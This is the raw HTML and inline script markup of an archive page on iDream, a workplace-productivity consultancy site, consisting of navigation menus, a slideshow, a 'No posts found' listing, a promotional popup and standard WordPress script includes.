data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-1424-h7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h8" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-1424-h8 position-relative h-element"> <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu-1" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li id="menu-item-5858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> <div data-colibri-id="1424-h9" class="h-mobile-menu h-global-transition-disable style-40 style-local-1424-h9 position-relative h-element"> <a data-click-outside="true" data-target="#offcanvas-wrapper-1424-h9" data-target-id="offcanvas-wrapper-1424-h9" data-offcanvas-overlay-id="offcanvas-overlay-1424-h9" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button"> <div class="icon-container h-hamburger-icon"> <div class="h-icon-svg" style="width: 100%; height: 100%;"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833"> <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path> </svg> </div> </div> </a> <div id="offcanvas-wrapper-1424-h9" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-1424-h9-offscreen"> <div data-colibri-id="1424-h10" class="d-flex flex-column h-offscreen-panel style-41 style-local-1424-h10 position-relative h-element"> <div class="offscreen-header h-ui-empty-state-container"> <div data-colibri-id="1424-h12" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-1424-h12 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-1424-h13-outer"> <div data-colibri-id="1424-h13" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-1424-h13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1424-h14" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-1424-h14 position-relative h-element"> <a rel="home" href="https://www.idream.in/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-1424-h14-text">iDream-Making Work Easy: Since 2003</span></a> </div> </div> </div> </div> </div> </div> </div> <div class="offscreen-content"> <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h11" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-1424-h11 position-relative h-element"> <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-2" class="colibri-menu none"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> </div> </div> <div class="offscreen-footer h-ui-empty-state-container"> <div data-colibri-id="1424-h15" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-1424-h15 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-1424-h16-outer"> <div data-colibri-id="1424-h16" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-1424-h16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> <div id="offcanvas-overlay-1424-h9" class="offscreen-overlay style-40-offscreenOverlay style-local-1424-h9-offscreenOverlay"></div> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-2221-outer style-local-1424-h17-outer"> <div data-colibri-id="1424-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2221 style-local-1424-h17 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> </div> </div> </div> <div data-nav-sticky="" style="display: none;"></div> </div> </div> </div> <div data-colibri-id="1424-h24" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-1424-h24 position-relative"> <div class="background-wrapper"> <div class="background-layer background-layer-media-container-lg"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="desktop"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container-md"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="tablet"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="mobile"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> </div> <div class="h-separator" style="height: 100px; bottom: calc(0px);"> <svg style="fill:#FFF;transform:rotateX(180deg);" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <g opacity="0.33"> <path d="M385.42,52.92c-11.63,4.22-23.18,9-34.52,14.38-103.18,49-91.83-33.55-148.36-.49,50.13,17.35,121.87,64.84,270.46.49,11-4.7,64.52-25.43,118-41.8-4-.52-8.45-.95-13.41-1.28C507.83,41.64,455.4,71.84,385.42,52.92Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M0,59.7S48.08,103,116.06,83.43C54.25,76.6,0,39.8,0,39.8Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M916.4,48.1c-55.76,5.45-76.83,2-111.28-7.81-3.09,1.4-6.07,2.81-9,4.22,13.93,8.57,25.54,16.74,33.15,22.39,13,9.8,43,25.4,75.8,22.1S1000,59.7,1000,59.7V36.5s-6.87-4.5-21.48-9.06C966,36.56,946.56,45.15,916.4,48.1Z" transform="translate(0 0)" style="isolation:isolate"></path> </g> <g opacity="0.66"> <path d="M771.65,30.49,766.1,28.9c-55-15.81-99.84-18-138.66-13.76a368.79,368.79,0,0,0-49.81,9.08c5,.33,9.44.76,13.41,1.28a89.13,89.13,0,0,1,13.86,2.7C656.8,44.1,688.5,67.3,734,67.3c19.82,0,38-11.12,62.15-22.79,2.9-1.41,5.88-2.82,9-4.22C795.39,37.52,784.59,34.23,771.65,30.49Z" transform="translate(0 0)"></path> <path d="M371,48.4C242,1.8,242,5.4,184.8,20.6,128,35.8,132.3,44.9,89.9,52.5,28.6,63.7,0,0,0,0V39.8S54.25,76.6,116.06,83.43c28.46,3.15,58.53-.05,85.64-16.13l.84-.49c56.53-33.06,45.18,49.44,148.36.49,11.34-5.38,22.89-10.16,34.52-14.38Q378.34,51,371,48.4Z" transform="translate(0 0)"></path> <path d="M978.52,27.44C993.13,32,1000,36.5,1000,36.5V0S996.54,14.27,978.52,27.44Z" transform="translate(0 0)"></path> </g> <path d="M0,0S28.6,63.7,89.9,52.5c42.4-7.6,38.1-16.7,94.9-31.9C242,5.4,242,1.8,371,48.4q7.33,2.61,14.42,4.52c70,18.92,122.41-11.28,192.21-28.7a368.79,368.79,0,0,1,49.81-9.08c38.82-4.21,83.68-2.05,138.66,13.76l5.55,1.59c12.94,3.74,23.74,7,33.47,9.8,34.45,9.83,55.52,13.26,111.28,7.81,30.16-3,49.63-11.54,62.12-20.66C996.54,14.27,1000,0,1000,0Z" transform="translate(0 0)"></path> </svg> </div> <div class="h-section-grid-container h-navigation-padding h-section-boxed-container"> <div data-colibri-id="1424-h25" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-2222 style-local-1424-h25 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2223-outer style-local-1424-h26-outer"> <div data-colibri-id="1424-h26" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2223 style-local-1424-h26 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> 
<script type='text/javascript'>
(function () {
function setHeaderTopSpacing() {
// forEach polyfill
if(!NodeList.prototype.forEach){
NodeList.prototype.forEach = function (callback) {
for(var i=0;i<this.length;i++){
callback.call(this,this.item(i));
}
}
}
// '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
if (navigation) {
var els = document
.querySelectorAll('.h-navigation-padding');
if (els.length) {
els.forEach(function (item) {
item.style.paddingTop = navigation.offsetHeight + "px";
});
}
}
}
setHeaderTopSpacing();
})();
</script>
<div class='content position-relative colibri-main-content-archive' id='content'> <div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'> <div class='h-row-container main-row'><div class='h-row main-row-inner'> <div class='h-col'><div data-colibri-id="1433-m1" class="style-101 style-local-1433-m1 position-relative"> <div data-colibri-component="section" data-colibri-id="1433-m2" id="blog-posts" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-102 style-local-1433-m2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="1433-m3" class="h-row-container gutters-row-lg-3 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-3 gutters-row-v-md-2 gutters-row-v-3 colibri-dynamic-list style-107 style-local-1433-m3 position-relative"> <div data-colibri-component="masonry" class="h-row justify-content-lg-start justify-content-md-start justify-content-start align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-3 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-3 gutters-col-v-md-2 gutters-col-v-3 style-107-row style-local-1433-m3-row"> <div>No posts found</div> </div> </div></div> </div> </div></div> </div></div> </div></div> </div> <div data-enabled="false" data-colibri-component="" data-colibri-id="1427-f1" class="page-footer style-59 style-local-1427-f1 position-relative"> <div data-colibri-component="section" data-colibri-id="1427-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-1427-f2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="1427-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-1427-f3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-1427-f4-outer"> <div data-colibri-id="1427-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-1427-f4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1427-f5" class="style-63 style-local-1427-f5 position-relative h-element"> <div class="h-global-transition-all">© 2026 iDream-Making Work Easy: Since 2003. Created for free using WordPress and <a target="_blank" href="https://colibriwp.com">Colibri</a></div> </div> </div> </div> </div> </div> </div> </div> </div> </div></div> 
<script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hustle-popup-id-4" class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4" data-id="4" data-render-id="0" data-tracking="enabled" role="dialog" aria-modal="true" data-intro="slideInRight" data-outro="slideOutRight" data-overlay-close="1" data-close-delay="10000" style="opacity: 0;" aria-label=" popup" ><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background"> <span class="hustle-icon-close" aria-hidden="true"></span> <span class="hustle-screen-reader">Close this module</span> </button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><a href="http://www.blend.world/courses/work-made-easier/"><img class="aligncenter size-full wp-image-10135 lazyload" data-src="https://www.idream.in/wp-content/uploads/2018/05/WMEasier-Banner.png" alt="" width="1910" height="716" src="[data-uri]" style="--smush-placeholder-width: 1910px; --smush-placeholder-aspect-ratio: 1910/716;" /></a></p> </div></div></div></div></div></div></div></div></div>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
